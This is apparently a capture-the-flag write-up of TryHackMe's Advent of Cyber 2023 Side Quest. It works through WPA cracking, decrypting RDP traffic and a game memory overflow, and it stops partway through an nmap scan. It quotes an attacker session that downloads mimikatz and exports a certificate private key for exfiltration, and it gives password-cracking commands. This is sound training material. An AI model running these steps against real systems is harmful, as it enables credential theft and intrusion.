TryHackMe - Advent of Cyber '23 Side Quest
Explore a series of advanced challenges alongside the core Advent of Cyber event!
The Advent of Cyber 2023 is an annual event hosted by TryHackMe in December. It’s like an advent calendar but with exciting security challenges instead of chocolates! If you are unfamiliar with the event but you want to participate, join this room. While Advent of Cyber is a fully guided event accessible to users of all skill levels in cyber security, we wanted to prepare something extra for more advanced participants. That’s how the Side Quest came to be!
The Advent of Cyber 2023 Side Quest is a series of four connected challenges in which you’ll play as the Bandit Yeti. Your goal will be to get a foothold into the Best Festival Company. These challenges will have no additional guidance and will range between “Hard” and “Insane” difficulty levels. Please note that completing the Side Quest is entirely optional; you don’t need to do it to enjoy the main Advent of Cyber 2023 event.
This write-up has been created while the event was on-going and no other write-ups were present. I finished all the side-quests on the 22th of December 2023.
Sidequest 1
Gaining access to the room
The QR codes were scattered accross “TryHackMe”’s social media accounts.
We found four parts of QR codes.
Which can be combinded into one that results in getting the room link.
The Return of the Yeti - Hard
The Yeti needs a plan for 2023. Help him out!
We get a pcapng file that we need to analyze.

Q1: What’s the name of the WiFi network in the PCAP?
We can view this in the VanSpy.pcapng file by looking at the packets.
Q2: What’s the password to access the WiFi network?
We can use aircrack-ng to crack the password but we need to supply a .pcap file, which we can convert via tshark.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ tshark -r VanSpy.pcapng -w VanSpy.pcap -F libpcap
$ aircrack-ng -w ~/wordlists/rockyou.txt -b "22:c7:12:c7:e2:35" VanSpy.pcap
Reading packets, please wait...
Opening VanSpy.pcap
Read 45243 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:12] 34590/14344392 keys tested (2970.90 k/s)
Time left: 1 hour, 20 minutes, 16 seconds 0.24%
KEY FOUND! [ Christmas ]
Master Key : A8 3F 1D 1D 1D 1F 2D 06 8E D4 47 CE E9 FD 3A AA
B2 86 42 89 FA F8 49 93 D7 C1 A0 29 97 3D 44 9F
Transient Key : 77 1D BE 72 52 FD FF 30 4D 54 0A 82 D9 83 87 F1
10 AC 7B 70 B9 BF 9E D8 22 D8 C4 24 08 B5 BB EB
DD F2 C2 F4 2A 27 AA 24 81 FA 38 12 C3 42 F1 B3
12 0C E1 16 71 4F D1 90 1C 7B 0F AF CE 67 29 02
EAPOL HMAC : C1 0A 70 D9 65 94 5B 57 F2 98 8A E0 FC FD 2B 22
Q3: What suspicious tool is used by the attacker to extract a juicy file from the server?
To get this answer, we first need to decrypt the data in this packet. We can do this via calculating the wpa-psk hash to decrypt the wifi data. You can use wpa_passphrase or the wireshark wpa-psk web application
1
2
3
4
5
6
$ wpa_passphrase FreeWifiBFC Christmas
network={
ssid="FreeWifiBFC"
#psk="Christmas"
psk=a83f1d1d1d1f2d068ed447cee9fd3aaab2864289faf84993d7c1a029973d449f
}

You can setup this decryption key via Edit > Preferences > Protocols > IEEE802.11 > Decryption keys.
Setting wpa-pwd isn’t necassary if wpa-psk is set.
We can now see the decrypted traffic.
We can see the adversary tried to gain access to a pfx file and base64 encoded it. Potentially to exfiltrate the file.
A pfx file is a Personal Information Exchange File, which is a password protected file certificate commonly used for code signing your application.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
PS C:\Users\Administrator> PS C:\Users\Administrator>

PS C:\Users\Administrator> whoami
intern-pc\administrator
PS C:\Users\Administrator> wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -O mimi.zip
PS C:\Users\Administrator> Expand-Archive .\mimi.zip
PS C:\Users\Administrator> mv mimi/x64/mimikatz.exe .
PS C:\Users\Administrator> cmd /c mimikatz.exe privilege::debug token::elevate crypto::capi "crypto::certificates /systemstore:LOCAL_MACHINE /store:\`"Remote Desktop\`" /export" exit
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
496 {0;000003e7} 1 D 16529 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
mimikatz(commandline) # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz(commandline) # crypto::certificates /systemstore:LOCAL_MACHINE /store:"Remote Desktop" /export
* System Store : 'LOCAL_MACHINE' (0x00020000)
* Store : 'Remote Desktop'
0. INTERN-PC
Subject : CN=INTERN-PC
Issuer : CN=INTERN-PC
Serial : ffb1d93a1df0324cadd5e13f3f9f1b51
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 11/22/2023 9:18:19 PM -> 5/23/2024 9:18:19 PM
Hash SHA1: a0168513fd57577ecc0204f01441a3bd5401ada7
Key Container : TSSecKeySet1
Provider : Microsoft Enhanced Cryptographic Provider v1.0
Provider type : RSA_FULL (1)
Type : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft Enhanced Cryptographic Provider v1.0
|Key Container : TSSecKeySet1
|Unique name : f686aace6942fb7f7ceb231212eef4a4_c5d2b969-b61a-4159-8f78-6391a1c805db
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
Public export : OK - 'LOCAL_MACHINE_Remote Desktop_0_INTERN-PC.der'
Private export : OK - 'LOCAL_MACHINE_Remote Desktop_0_INTERN-PC.pfx'
mimikatz(commandline) # exit
...
...
...
PS C:\Users\Administrator> [Convert]::ToBase64String([IO.File]::ReadAllBytes("/users/administrator/LOCAL_MACHINE_Remote Desktop_0_INTERN-PC.pfx"))
MIIJ_BIG_BASE64_BLOB_HERE_AgfQ
PS C:\Users\Administrator> exit
We can decode the base64 to get the pfx key.
1
2
3
4
5
6
$ cat desktop_0_intern_pc.pfx.obfuscated
MIIJuQIBAzCCCXUGCSqGSIb3DQEHAaCCCWYEggliMIIJXjCCBecGCSqGSIb3DQEHAaCCBdgEggXUMIIF0DCCBcwGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAiAw9dZ0qgvUQICB9AEggTYbMKna0YqJ1eN3FGKKUtsoCZAJ8KzbSKMBc86sCZdUBLsTq8Z4sWnFgQitLtXIrDnioaC9N6akgG8x8uLLUndmTreNAfQRcLiALGJoKf79rgQ
...
...
...
$ base64 -d desktop_0_intern_pc.pfx.obfuscated > desktop_0_intern_pc.pfx
Mimikatz allows users to export certificates along with their private keys, and by default, it sets the export password to “mimikatz”.
Additional information
If we had to crack the password we could have used john together with pfx2john.
1
2
$ pfx2john desktop_0_intern_pc.pfx > hash.txt
$ john --wordlist=/usr/share/wordlists/rockyou.txt -format=pfx hash.txt
If we would need to extract a public or pritvate key from pfx.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#Extract the key-pair
$ openssl pkcs12 -in sample.pfx -nocerts -nodes -out sample.key
#Get the Private Key from the key-pair
$ openssl rsa -in sample.key -out sample_private.key
#Get the Public Key from key pair
$ openssl rsa -in sample.key -pubout -out sample_public.key
#Need to do some modification to the private key -> to pkcs8 format
$ openssl pkcs8 -topk8 -inform PEM -in sample_private.key -outform PEM -nocrypt
#Copy the output and save it as sample_private_pkcs8.key
#Get those files
public key: sample_public.key
private key: sample_private_pkcs8.key
Q4: What is the case number assigned by the CyberPolice to the issues reported by by McSkidy?
We find RDP (remote desktop protocol) data in the VanSpy.pcapng file. This data is encrypted so we need to decrypt it with the pfx file we got earlier.
Manual
As all the clipboard data is now accessible via the rdp_cliprdr display filter in wireshark.
We can get all clipboard data through tshark and rdp_cliprdr.
1
2
3
4
5
6
7
8
9
10
11

$ tshark -r VanSpy.pcapng -Y rdp_cliprdr -T fields -e "t124.userData" | xxd -r -p
>https://mail.google.com/mail/u/0/?tab=rm&ogbl#inbox����HTML Format
>31337-0����HTML Format
>zanks for looking into this. Having Frost-eau in the case is for sure great!
p.s. Ill copy the weird file I found and send it to you through a more secure channel.
Regards
Elf McSkidy��
>$yetikey1.txt0$
>Set-Clipboard -value (Get-Content .\Desktop\secret.txt.txt)0
>1-1f9548f131522e85ea30e801dfd9b1a4e526003f9e83301faad85e6154ef2834
Using tooling
We can use pyrdp to replay the remote connection actions.
We can follow the installation instructions but need to change a few things here and there.
Setup
When we install the packages, we get an error.
1
2
3
4
5
6
7
8
9
10
$ sudo apt install -f python3 python3-pip python3-dev python3-setuptools python3-venv \
build-essential python3-dev git openssl \
libgl1-mesa-glx \
libnotify-bin \
libxkbcommon-x11-0 libxcb-xinerama0 \
libxcb-icccm4 libxcb-image0 libxcb-util1 libxcb-keysyms1 \
libxcb-randr0 libxcb-render-util0 \
libavformat-dev libavcodec-dev libavdevice-dev \
libavutil-dev libswscale-dev libswresample-dev libavfilter-dev
E: Package 'libgl1-mesa-glx' has no installation candidate
We tried a bunch of workarounds but what worked was to omit this package.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ sudo apt install python3 python3-pip python3-dev python3-setuptools python3-venv \
build-essential python3-dev git openssl \
libnotify-bin \
libxkbcommon-x11-0 libxcb-xinerama0 \
libxcb-icccm4 libxcb-image0 libxcb-util1 libxcb-keysyms1 \
libxcb-randr0 libxcb-render-util0 \
libavformat-dev libavcodec-dev libavdevice-dev \
libavutil-dev libswscale-dev libswresample-dev libavfilter-dev
$ git clone https://github.com/gosecure/pyrdp.git
$ cd pyrdp
$ python3 -m venv venv
$ source venv/bin/activate
(venv)$ pip3 install -U -e '.[full]'
Obtaining file:///home/kali/ctf/thm/adv3nt0fdbopsjcap/pyrdp
Installing build dependencies ... done
...
...
...
(venv)$ pyrdp-player ../output/*.pyrdp
qt.qpa.plugin: From 6.5.0, xcb-cursor0 or libxcb-cursor0 is needed to load the Qt xcb platform plugin.
qt.qpa.plugin: Could not load the Qt platform plugin "xcb" in "" even though it was found.
This application failed to start because no Qt platform plugin could be initialized. Reinstalling the application may fix this problem.
We also need to install libxcb-cursor0 for the player to work.
1
$ sudo apt install libxcb-cursor0
Export
We now need to export the decrypted rdp packets to process with pyrdp-convert.
- Load the original pcapng file in wireshark (with tls decryption keys set up in preferences).
File > Export PDUs to File > OSI Layer 7 > Display Filter RDP.File > Export Specific Packets to File > Select all (rdp packets) > Save as pcap file.
1
2
3
4
5
6
7
8
$ pyrdp-convert -o ../output/ ../VanSpy_decrypted2.pcap
[*] Analyzing PCAP '../VanSpy_decrypted2.pcap' ...
- 10.0.0.2:55510 -> 10.1.1.1:3389 : plaintext
[*] Processing 10.0.0.2:55510 -> 10.1.1.1:3389
42% (3118 of 7405) |####### | Elapsed Time: 0:00:00 ETA: 0:00:01
[+] Successfully wrote '/home/kali/ctf/thm/adv3nt0fdbopsjcap/pyrdp/../output/20231125145052_10.0.0.2:55510-10.1.1.1:3389.pyrdp'
$ pyrdp-player ../output/20231125145052_10.0.0.2:55510-10.1.1.1:3389.pyrdp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
--------------------
HOST: nsfw-l
--------------------
--------------------
USERNAME: elf
PASSWORD: Xmas2023BFC
DOMAIN:
--------------------
<Shift released>j
<Shift pressed>!NGLE
<Backspace released>
<Backspace pressed>#
<Shift released>b
<Shift pressed>ELLZ
<Shift released>1
<Shift pressed>
<Shift released>j
<Shift pressed>!NGL#
<Shift released>
<Shift pressed>
<Shift released>b
<Shift pressed>#LLZ
<Shift released>1
<Shift pressed>
<Return released>
<Return pressed>
<Meta pressed>
<Meta pressed>
<Control released>CC
<Control pressed>
--------------------
CLIPBOARD DATA: https://mail.google.com/mail/u/0/?tab=rm&ogbl#inbox
--------------------
<Meta pressed>
<Control released>C
<Control pressed>
--------------------
CLIPBOARD DATA: 31337-0
--------------------
<Meta pressed>
<Meta pressed>
...
...
...
<Return released>
<Return pressed>
--------------------
CLIPBOARD DATA: 1-1f9548f131522e85ea30e801dfd9b1a4e526003f9e83301faad85e6154ef2834
--------------------
Q5: What is the content of the yetikey1.txt file?
CLIPBOARD DATA: 1-1f9548f131522e85ea30e801dfd9b1a4e526003f9e83301faad85e6154ef2834 Check-out Q4 for the process on how to find this.
Sidequest 2
Gaining access to the room
The clue starts in the “Day 6: Memory corruption - Memories of Christmas Past” room of the main event.

In the source code there are clues to some items that aren’t available in the shop.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
}, {
"filename": "/assets/item1.png",
"start": 1073689,
"end": 1083508
}, {
"filename": "/assets/item10.png",
"start": 1083508,
"end": 1093909
}, {
"filename": "/assets/item2.png",
"start": 1093909,
"end": 1105434
}, {
...
...
...
}, {
"filename": "/assets/itemD.png",
"start": 1194333,
"end": 1207445
}, {
"filename": "/assets/itemE.png",
"start": 1207445,
"end": 1212271
}, {
"filename": "/assets/itemF.png",
"start": 1212271,
"end": 1222159
},
While these aren’t available in the shop.
The next steps involve quite a bit of overflow to be performed.
- First, we need to have enough money for a name change so we spam the computer to get the max amount of coins (16).
- Then, we overwrite our name with
aaaaaaaaa}}}}to overwrite our total amount of coins. I chose}as it is quite a high value when converting to decimal. - With this high amount of money, we will be able to purchase item “a” from the store even though this isn’t accessible. it isn’t a writeable character when represented in the memory table, so I don’t think you can overwrite your inventory to have this item right away.
- After you bought this item, the glitch appears which tells you the exact scenario that is needed for the “secret” to appear:
- You need to have 31337 coins
- The namechanger needs to be named “Ted”
- The shopkeeper needs to be named “Midas”
- You need to be named “snowball”
- After talking with “Ted” and “Midas”, we need to input the 30 lives cheat code.
We need to follow these steps exactly:
- First, we rename the namechanger to “Ted”.
- Then, we rename the shopkeeper to “Midas”.
- Afterwards, we make sure we have “31345” coins as we will rename ourselves to “snowball” and end with “31337” after the price for the rename has been deducted from our coin total.
We get the QR code with the room link.
Snowy ARMageddon - Insane
Reconaissance
Assist the Yeti in breaching the cyber police perimeter!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
$ nmap -sC -sV -oN nmap_result 10.10.139.176
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-07 14:42 CET
Nmap scan report for 10.10.139.176
Host is up (0.044s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e5abe09cce7b3d56aee618e04093c3ab (RSA)
| 256 bca0cfec26dfedce9e2e4a6a4b7cc3e7 (ECDSA)
|_ 256 fea018a045531683c30018c4d613af45 (ED25519)
23/tcp open tcpwrapped
8080/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: TryHackMe | Access Forbidden - 403
|_http-server-header: Apache/2.4.57 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
50628/tcp open unknown
| fingerprint-strings:
| GetRequest:
| HTTP/1.0 302 Redirect
| Server: Webs
| Date: Wed Dec 31 19:13:12 1969
| Pragma: no-cache
| Cache-Control: no-cache
| Content-Type: text/html
| Location: http://NC-227WF-HD-720P:50628/default.asp
| <html><head></head><body>
| This document has moved to a new <a href="http://NC-227WF-HD-720P:50628/default.asp">location</a>.
| Please update your documents to reflect the new location.
| </body></html>
| HTTPOptions, RTSPRequest:
| HTTP/1.1 400 Page not found
| Server: Webs
| Date: Wed Dec 31 19:13:12 1969
| Pragma: no-cache
| Cache-Control: no-cache
| Content-Type: text/html
